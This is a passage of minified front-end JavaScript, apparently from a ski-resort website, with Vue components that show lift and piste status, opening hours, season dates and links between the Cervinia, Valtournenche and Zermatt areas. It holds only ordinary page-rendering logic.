u-flex"]},[e("div",{class:[t.$style.openingInfo,"u-flex"]},[e("Icon",{attrs:{icon:"calendar",color:"#9A9A9A",shadow:""}}),t._v(" "),Object.keys(t.optionsAPI).length>0?e("div",{staticClass:"u-ml-20"},[e("span",{staticClass:"size-18 medium secondary u-block u-mb-10"},[t._v(t._s(t.optionsAPI.impianti.strings.apertura_stagionale))]),t._v(" "),e("span",{staticClass:"size-18 demi"},[t._v(t._s(t.optionsAPI.impianti.orari.cervinia.apertura_stagionale)+"\n                          ")]),t._v(" "),t.optionsAPI.impianti.orari.cervinia.apertura_stagionale_descrizione?e("span",{staticClass:"size-16 regular dark-grey u-block",domProps:{innerHTML:t._s(t.optionsAPI.impianti.orari.cervinia.apertura_stagionale_descrizione)}}):t._e()]):t._e()],1),t._v(" "),e("div",{class:[t.$style.openingInfo,"u-flex u-sm-pt-30 u-sm-ml-none u-ml-90"]},[e("Icon",{attrs:{icon:"time",color:"#9A9A9A",shadow:""}}),t._v(" "),Object.keys(t.optionsAPI).length>0?e("div",{staticClass:"u-ml-20"},[e("span",{staticClass:"size-18 medium secondary u-block u-mb-10"},[t._v(t._s(t.optionsAPI.impianti.strings.orario_impianti))]),t._v(" "),e("span",{staticClass:"size-18 demi"},[t._v(t._s(t.optionsAPI.impianti.orari.cervinia.orari_impianti_globale))]),t._v(" "),e("a",{staticClass:"size-16 regular dark-grey u-block u-underline",attrs:{href:t.linkOrari}},[t._v(t._s(t.optionsAPI.strings.varie.labelDownloadOrari))])]):t._e()],1)]),t._v(" "),t.linksCerv.length>0?e("div",{class:[t.$style.links,"u-ml-125 u-relative"]},t._l(t.linksCerv,(function(link,n){return e("div",{key:n},[e("button",{class:[t.$style.linksBtn,"u-relative bg-light-grey"],on:{click:t.toggleLinks}},[e("Icon",{class:t.$style.iconLink,attrs:{icon:"links",color:"#9A9A9A",shadow:""}}),t._v(" "),e("span",{staticClass:"size-18 demi u-mr-5"},[t._v(t._s(link["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{staticClass:"secondary demi size-18"},[t._v(t._s(t.linksCervOpened))]),t._v("\n                          /\n                          "),e("span",{staticClass:"demi size-18"},[t._v(t._s(t.totalCervLinks))]),t._v(" "),e("Icon",{class:t.$style.iconSelect,attrs:{icon:"arrow-small",color:"var(--secondary)"}})],1),t._v(" "),Array.isArray(link.Liaison)?[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-pv-25 u-none"]},t._l(link.Liaison,(function(n,r){return e("div",{key:r,class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(n["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]:[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-pv-25 u-none"]},[e("div",{class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(link.Liaison["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(link.Liaison["@attributes"].etat)]})])])]],2)})),0):t._e()]),t._v(" "),t.getImpiantiCervinia("CERVINIA IMPIANTI").length>0?e("div",{staticClass:"u-flex u-block-mobile"},[e("div",{class:[t.$style.colImpianti,"col-5_10--desk"]},[Object.keys(t.optionsAPI).length>0?e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-20 u-pt-5"},[t._v("\n                        "+t._s(t.optionsAPI.impianti.strings.impianti_di_risalita)+"\n                      ")]):t._e(),t._v(" "),Object.keys(t.optionsAPI).length>0?e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-30 u-pv-10"]},t._l(t.getImpiantiCervinia("CERVINIA IMPIANTI"),(function(n,r){return e("div",{key:r,class:[t.$style.impiantiPista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:t.getIcon(n["@attributes"].type)}}),t._v("\n                            "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n                          ")],1),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]}),t._v(" "),t._l(t.optionsAPI.impianti.orari.cervinia.orari_impianti_singoli,(function(r,o){return[n["@attributes"].nom===r.nome?e("span",{key:o,staticClass:"size-16"},[t._v("\n                              "+t._s(r.orario_apertura)+" -\n                              "+t._s(r.orario_chiusura)+"\n                            ")]):t._e()]}))],2)})),0):t._e()]),t._v(" "),t.getPisteCervinia("CERVINIA PISTE").length>0?e("div",{class:[t.$style.colImpianti,"col-4_10--desk u-sm-mt-60 u-sm-ml-none u-ml-145"]},[Object.keys(t.optionsAPI).length>0?e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-70 u-pt-5"},[t._v("\n                        "+t._s(t.optionsAPI.impianti.strings.piste)+"\n                      ")]):t._e(),t._v(" "),e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-30 u-pv-10"]},t._l(t.getPisteCervinia("CERVINIA PISTE"),(function(n,r){return e("div",{key:r,class:[t.$style.pista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("span",{class:[t.$style.pistaLevel,"pista-level-".concat(n["@attributes"].niveau)]}),t._v("\n                            "+t._s(n["@attributes"].nom.toLowerCase())+"\n                          ")]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]):t._e()]):t._e()])]),t._v(" "),t._l(t.localitaNotCervinia,(function(n,r){return[e("SingleImpianto",{directives:[{name:"show",rawName:"v-show",value:t.isActiveTab(n),expression:"isActiveTab(item)"}],key:r,attrs:{"impianto-name":n}})]}))]:[e("div",{staticClass:"u-text-center size-25 demi u-mh-auto u-ph-25 u-no-br-mobile"},[e("span",{staticClass:"size-25 demi u-mb-25 u-block",domProps:{innerHTML:t._s(t.optionsAPI.impianti.strings.testo_chiusura_impianti_1)}}),t._v(" "),e("span",{staticClass:"size-20 regular",domProps:{innerHTML:t._s(t.optionsAPI.impianti.strings.testo_chiusura_impianti_2)}})])],t._v(" "),e("div",{staticClass:"grid u-sm-ph-25 u-relative u-pt-200"},[e("div",{staticClass:"grid__col col-1_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk"},[Object.keys(t.optionsAPI).length>0?e("div",{staticClass:"u-flex u-justify-between u-flex-wrap"},[t._l(t.optionsAPI.impianti.cta,(function(t,n){return[e("Cta",{key:n,staticClass:"u-mb-70",staticStyle:{"min-width":"34%"},attrs:{title:t.title,link:t.link?t.link:"#",content:t.description,download:"file"===t.cta_type&&"download"}})]}))],2):t._e(),t._v(" "),Object.keys(t.optionsAPI).length>0?e("div",{staticClass:"size-16",domProps:{innerHTML:t._s(t.optionsAPI.impianti.note)}}):t._e()])])],2)])])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default,SingleImpianto:n(614).default,Cta:n(71).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(38),n(55),n(49),n(4),n(8),n(73),n(28),n(39),n(84),n(36),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={props:{impiantoName:{type:String,default:""}},data:function(){return{linksCerv:[],linksZermatt:[],linksCervOpened:0,totalCervLinks:0,linksZermOpened:0,totalZermLinks:0,date:["16.10.21 - 01.05.22","20.11.21 - 18.04.22","27.11.21 - 03.04.22","27.11.21 - 03.04.22","16.10.21 - 01.05.22"]}},computed:c(c({},Object(o.b)(["optionsAPI","impianti"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),created:function(){this.linksCerv=this.getLinks(this.impianti.SECTEUR,"COLLEGAMENTI  CERVINIA"),this.linksZermatt=this.getLinks(this.impianti.SECTEUR,"COLLEGAMENTI ZERMATT"),Object.keys(this.optionsAPI).length>0&&(this.linkOrari=this.seasonState?this.optionsAPI.link.link_orari_estivi:this.optionsAPI.link.link_orari_invernali)},methods:{filterImpianti:function(t){if(Array.isArray(this.impianti.SECTEUR)){var e=this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()}));return this.impianti.SECTEUR[e]}},getIcon:function(t){return"TPH"===t?"lift":"TC"===t?"gondola":"TK"===t?"skilift":"TSD"===t||"TS"===t?"seggiovia-4":"TR"===t?"carpet-lift":void 0},getOrario:function(t){var e;return Object.keys(this.optionsAPI).length>0&&("VALTOURNENCHE"===t.trim()&&(e=this.optionsAPI.impianti.orari.valtournenche.orari_impianti_globale),"CHAMOIS"===t.trim()&&(e=this.optionsAPI.impianti.orari.chamois.orari_impianti_globale),"TORGNON"===t.trim()&&(e=this.optionsAPI.impianti.orari.torgnon.orari_impianti_globale),"ZERMATT"===t.trim()&&(e=this.optionsAPI.impianti.orari.zermatt.orari_impianti_globale)),e},getData:function(t){var data;return Object.keys(this.optionsAPI).length>0&&("VALTOURNENCHE"===t.trim()&&(data=this.optionsAPI.impianti.orari.valtournenche.apertura_stagionale),"CHAMOIS"===t.trim()&&(data=this.optionsAPI.impianti.orari.chamois.apertura_stagionale),"TORGNON"===t.trim()&&(data=this.optionsAPI.impianti.orari.torgnon.apertura_stagionale),"ZERMATT"===t.trim()&&(data=this.optionsAPI.impianti.orari.zermatt.apertura_stagionale)),data},getOrarioDesc:function(t){var e;return Object.keys(this.optionsAPI).length>0&&("VALTOURNENCHE"===t.trim()&&(e=this.optionsAPI.impianti.orari.valtournenche.orari_impianti_globale_descrizione),"CHAMOIS"===t.trim()&&(e=this.optionsAPI.impianti.orari.chamois.orari_impianti_globale_descrizione),"TORGNON"===t.trim()&&(e=this.optionsAPI.impianti.orari.torgnon.orari_impianti_globale_descrizione),"ZERMATT"===t.trim()&&(e=this.optionsAPI.impianti.orari.zermatt.orari_impianti_globale_descrizione)),e},getDataDesc:function(t){var data;return Object.keys(this.optionsAPI).length>0&&("VALTOURNENCHE"===t.trim()&&(data=this.optionsAPI.impianti.orari.valtournenche.apertura_stagionale_descrizione),"CHAMOIS"===t.trim()&&(data=this.optionsAPI.impianti.orari.chamois.apertura_stagionale_descrizione),"TORGNON"===t.trim()&&(data=this.optionsAPI.impianti.orari.torgnon.apertura_stagionale_descrizione),"ZERMATT"===t.trim()&&(data=this.optionsAPI.impianti.orari.zermatt.apertura_stagionale_descrizione)),data},singleImpianti:function(t){var e=[];return Object.keys(this.optionsAPI).length>0&&("VALTOURNENCHE"===t.trim()&&(e=this.optionsAPI.impianti.orari.valtournenche.orari_impianti_singoli),"CHAMOIS"===t.trim()&&(e=this.optionsAPI.impianti.orari.chamois.orari_impianti_singoli),"TORGNON"===t.trim()&&(e=this.optionsAPI.impianti.orari.torgnon.orari_impianti_singoli),"ZERMATT"===t.trim()&&(e=this.optionsAPI.impianti.orari.zermatt.orari_impianti_singoli)),e},getLinks:function(data,t){var e=this,n=[];return this.impianti.SECTEUR&&Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(r,o){if(r["@attributes"].nom===t){n.push(data[o]);var l=n[0].Liaison;Array.isArray(l)?"COLLEGAMENTI  CERVINIA"===t?(e.totalCervLinks=l.length,l.forEach((function(link){"O"===link["@attributes"].etat&&e.linksCervOpened++}))):"COLLEGAMENTI ZERMATT"===t&&(e.totalZermLinks=l.length,l.forEach((function(link){"O"===link["@attributes"].etat&&e.linksZermOpened++}))):"COLLEGAMENTI  CERVINIA"===t?(e.totalCervLinks=1,"O"===l["@attributes"].etat&&(e.linksCervOpened=1)):"COLLEGAMENTI ZERMATT"===t&&(e.totalZermLinks=1,"O"===l["@attributes"].etat&&(e.linksZermOpened=1))}})),n},getLinksZermatt:function(data){var t=[];return this.impianti.SECTEUR.forEach((function(e,n){"COLLEGAMENTI ZERMATT"===e["@attributes"].nom&&t.push(data[n])})),t},toggleLinks:function(t){t.currentTarget.nextElementSibling.classList.toggle("u-none")},removeStrings:function(t){var e=["fu b","fu f","tc a","tc t","tc D","tc","tp","fu","sc","sg a","sg c","sg *","e","n","o","g","h","l","0","z","Bl10"].join("|");return t.replace(new RegExp("\\b("+e+")\\b","gi")," ").replace(/\s{2,}/g," ")}}},m=n(312),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"grid u-sm-ph-25"},[e("div",{staticClass:"grid__col col-1_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--wide"},[e("div",{staticClass:"u-flex u-block-tablet u-pt-70 u-pb-90"},[e("div",{class:[t.$style.openingInfoWrp,"u-block-mobile u-flex"]},[e("div",{class:[t.$style.openingInfo,"u-flex"]},[e("Icon",{attrs:{icon:"calendar",color:"#9A9A9A",shadow:""}}),t._v(" "),e("div",{staticClass:"u-ml-20"},[Object.keys(t.optionsAPI).length>0?e("span",{staticClass:"size-18 medium secondary u-block u-mb-10"},[t._v(t._s(t.optionsAPI.impianti.strings.apertura_stagionale))]):t._e(),t._v(" "),e("span",{staticClass:"size-18 demi"},[t._v(t._s(t.getData(t.impiantoName)))]),t._v(" "),t.getDataDesc(t.impiantoName)?e("span",{staticClass:"size-16 regular dark-grey u-block",domProps:{innerHTML:t._s(t.getDataDesc(t.impiantoName))}}):t._e()])],1),t._v(" "),e("div",{class:[t.$style.openingInfo,"u-flex u-sm-pt-30 u-sm-ml-none u-ml-90"]},[e("Icon",{attrs:{icon:"time",color:"#9A9A9A",shadow:""}}),t._v(" "),e("div",{staticClass:"u-ml-20"},[Object.keys(t.optionsAPI).length>0?e("span",{staticClass:"size-18 medium secondary u-block u-mb-10"},[t._v(t._s(t.optionsAPI.impianti.strings.orario_impianti))]):t._e(),t._v(" "),e("span",{staticClass:"size-18 demi"},[t._v(t._s(t.getOrario(t.impiantoName)))]),t._v(" "),e("a",{staticClass:"size-16 regular dark-grey u-block u-underline",attrs:{href:t.linkOrari}},[t._v(t._s(t.optionsAPI.strings.varie.labelDownloadOrari))])])],1)]),t._v(" "),"VALTOURNENCHE"===t.impiantoName&&t.linksCerv.length>0?e("div",{class:[t.$style.links,"u-ml-125 u-relative"]},t._l(t.linksCerv,(function(link,n){return e("div",{key:n},[e("button",{class:[t.$style.linksBtn,"u-relative bg-light-grey"],on:{click:t.toggleLinks}},[e("Icon",{class:t.$style.iconLink,attrs:{icon:"links",color:"#9A9A9A",shadow:""}}),t._v(" "),e("span",{staticClass:"size-18 demi u-mr-5"},[t._v(t._s(link["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{staticClass:"secondary demi size-18"},[t._v(t._s(t.linksCervOpened))]),t._v("\n            /\n            "),e("span",{staticClass:"demi size-18"},[t._v(t._s(t.totalCervLinks))]),t._v(" "),e("Icon",{class:t.$style.iconSelect,attrs:{icon:"arrow-small",color:"var(--secondary)"}})],1),t._v(" "),Array.isArray(link.Liaison)?[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-none u-pv-25"]},t._l(link.Liaison,(function(n,r){return e("div",{key:r,class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(n["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]:[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-pv-25 u-none"]},[e("div",{class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(link.Liaison["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(link.Liaison["@attributes"].etat)]})])])]],2)})),0):t._e(),t._v(" "),"ZERMATT"===t.impiantoName&&t.linksZermatt.length>0?e("div",{class:[t.$style.links,"u-ml-125 u-relative"]},t._l(t.linksZermatt,(function(link,n){return e("div",{key:n},[e("button",{class:[t.$style.linksBtn,"u-relative bg-light-grey"],on:{click:t.toggleLinks}},[e("Icon",{class:t.$style.iconLink,attrs:{icon:"links",color:"#9A9A9A",shadow:""}}),t._v(" "),e("span",{staticClass:"size-18 demi u-mr-5"},[t._v(t._s(link["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{staticClass:"secondary demi size-18"},[t._v(t._s(t.linksZermOpened))]),t._v("\n            /\n            "),e("span",{staticClass:"demi size-18"},[t._v(t._s(t.totalZermLinks))]),t._v(" "),e("Icon",{class:t.$style.iconSelect,attrs:{icon:"arrow-small",color:"var(--secondary)"}})],1),t._v(" "),Array.isArray(link.Liaison)?[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-none u-pv-25"]},t._l(link.Liaison,(function(n,r){return e("div",{key:r,class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(n["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]:[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-pv-25 u-none"]},[e("div",{class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(link.Liaison["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(link.Liaison["@attributes"].etat)]})])])]],2)})),0):t._e()]),t._v(" "),t.filterImpianti(t.impiantoName)?e("div",{staticClass:"u-flex u-block-mobile"},[e("div",{class:[t.$style.colImpianti,"col-5_10--desk"]},[Object.keys(t.optionsAPI).length>0?e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-20 u-pt-5"},[t._v("\n          "+t._s(t.optionsAPI.impianti.strings.impianti_di_risalita)+"\n        ")]):t._e(),t._v(" "),t.filterImpianti(t.impiantoName).REMONTEE?[Array.isArray(t.filterImpianti(t.impiantoName).REMONTEE)&&t.filterImpianti(t.impiantoName).REMONTEE.length>0?e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-30 u-pv-10"]},t._l(t.filterImpianti(t.impiantoName).REMONTEE,(function(n,r){return e("div",{key:r,class:[t.$style.impiantiPista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:t.getIcon(n["@attributes"].type)}}),t._v("\n                "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n              ")],1),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]}),t._v(" "),t._l(t.singleImpianti(t.impiantoName),(function(r,o){return[n["@attributes"].nom===r.nome?e("span",{key:o,staticClass:"size-16"},[t._v("\n                  "+t._s(r.orario_apertura)+" -\n                  "+t._s(r.orario_chiusura)+"\n                ")]):t._e()]}))],2)})),0):Object.keys(t.filterImpianti(t.impiantoName).REMONTEE).length>0?t._l(t.filterImpianti(t.impiantoName).REMONTEE,(function(n,r){return e("div",{key:r,class:[t.$style.impiantiPista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:t.getIcon(n.type)}}),t._v("\n              "+t._s(t.removeStrings(n.nom).toLowerCase())+"\n            ")],1),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n.etat)]}),t._v(" "),t._l(t.singleImpianti(t.impiantoName),(function(n,r){return[t.filterImpianti(t.impiantoName).REMONTEE["@attributes"].nom===n.nome?e("span",{key:r,staticClass:"size-16"},[t._v("\n                "+t._s(n.orario_apertura)+" -\n                "+t._s(n.orario_chiusura)+"\n              ")]):t._e()]}))],2)})):t._e()]:t._e()],2),t._v(" "),t.filterImpianti(t.impiantoName).PISTE?[Array.isArray(t.filterImpianti(t.impiantoName).PISTE)&&t.filterImpianti(t.impiantoName).PISTE.length>0?e("div",{class:[t.$style.colImpianti,"col-4_10--desk u-sm-mt-60 u-sm-ml-none u-ml-145"]},[Object.keys(t.optionsAPI).length>0?e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-70 u-pt-5"},[t._v("\n            "+t._s(t.optionsAPI.impianti.strings.piste)+"\n          ")]):t._e(),t._v(" "),e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-30 u-pv-10"]},t._l(t.filterImpianti(t.impiantoName).PISTE,(function(n,r){return e("div",{key:r,class:[t.$style.pista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("span",{class:[t.$style.pistaLevel,"pista-level-".concat(n["@attributes"].niveau)]}),t._v("\n                "+t._s(n["@attributes"].nom.toLowerCase())+"\n              ")]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]):t.filterImpianti(t.impiantoName).PISTE&&Object.keys(t.filterImpianti(t.impiantoName).PISTE).length>0?e("div",{class:[t.$style.colImpianti,"grid__col u-ml-100"]},[Object.keys(t.optionsAPI).length>0?e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-70 u-pt-5"},[t._v("\n            "+t._s(t.optionsAPI.impianti.strings.piste)+"\n          ")]):t._e(),t._v(" "),e("div",{class:[t.$style.impiantiPiste,"u-pl-50 u-pv-10"]},t._l(t.filterImpianti(t.impiantoName).PISTE,(function(n,r){return e("div",{key:r,class:[t.$style.pista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("span",{class:[t.$style.pistaLevel,"pista-level-".concat(n.niveau)]}),t._v("\n                "+t._s(n.nom.toLowerCase())+"\n              ")]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n.etat)]})])})),0)]):t._e()]:t._e()],2):t._e()])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"])),created:function(){this.$root.$refs.impiantiLegenda=this},methods:{closeLegenda:function(){this.$refs.impiantiLegenda.classList.remove("legenda-opened")}}},d=c,m=n(313),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{ref:"impiantiLegenda",class:[t.$style.impiantiLegenda,"u-pb-110"]},[e("div",{class:t.$style.impiantiLegendaContent},[e("div",{staticClass:"u-sm-ph-25 u-ph-90 u-max-width u-mh-auto u-relative"},[e("div",{staticClass:"grid"},[e("div",{staticClass:"grid__col col-4_12--desk"},[Object.keys(t.optionsAPI).length>0?e("div",{class:[t.$style.colImpianti]},[e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-70 u-pt-5"},[t._v("\n              "+t._s(t.optionsAPI.impianti.strings.legenda_titolo_impianti)+"\n            ")]),t._v(" "),e("div",{class:[t.$style.impiantiPiste]},[e("div",{staticClass:"u-pl-60"},[e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-5"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"lift"}})],1),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_funivia)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-25"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"gondola"}})],1),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_telecabina)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-25"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"seggiovia-4"}})],1),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_seggiovia)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-25"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"skilift"}})],1),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_sciovia)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-25"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"carpet-lift"}})],1),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_tappeto)+"\n                ")])])])]):t._e()]),t._v(" "),e("div",{staticClass:"grid__col col-4_12--desk u-sm-mt-40"},[Object.keys(t.optionsAPI).length>0?e("div",{class:[t.$style.colImpianti]},[e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-70 u-pt-5"},[t._v(t._s(t.optionsAPI.impianti.strings.legenda_titolo_stato))]),t._v(" "),e("div",{class:[t.$style.impiantiPiste]},[e("div",{staticClass:"u-pl-60"},[e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-5"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusO]}),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_aperto)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-25"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusP]}),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_previsione_apertura)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-25"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusF]}),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_chiuso)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-25"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusHP]}),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_fuori_servizio)+"\n                ")])])])]):t._e()]),t._v(" "),e("div",{staticClass:"grid__col col-4_12--desk u-sm-mt-40"},[Object.keys(t.optionsAPI).length>0?e("div",{class:[t.$style.colImpianti]},[e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-70 u-pt-5"},[t._v(t._s(t.optionsAPI.impianti.strings.legenda_titolo_piste))]),t._v(" "),e("div",{class:[t.$style.impiantiPiste]},[e("div",{staticClass:"u-pl-60"},[e("span",{staticClass:"medium size-18 u-capitalize u-flex u-items-center u-pt-5"},[e("div",{class:[t.$style.pistaLevel,t.$style.pistaLevelB]}),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_facile)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-items-center u-pt-25"},[e("div",{class:[t.$style.pistaLevel,t.$style.pistaLevelR]}),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_media)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-items-center u-pt-25"},[e("div",{class:[t.$style.pistaLevel,t.$style.pistaLevelN]}),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_difficile)+"\n                ")])])])]):t._e()])]),t._v(" "),Object.keys(t.optionsAPI).length>0?e("button",{class:[t.$style.legendaButton,"u-inline-block u-absolute"],on:{click:function(e){return t.closeLegenda()}}},[e("span",{staticClass:"u-upp demi size-20 bg-title"},[t._v(t._s(t.optionsAPI.impianti.strings.legenda_chiudi))])]):t._e()])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=(n(85),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{id:{type:Number,default:0}},data:function(){return{API:{}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return 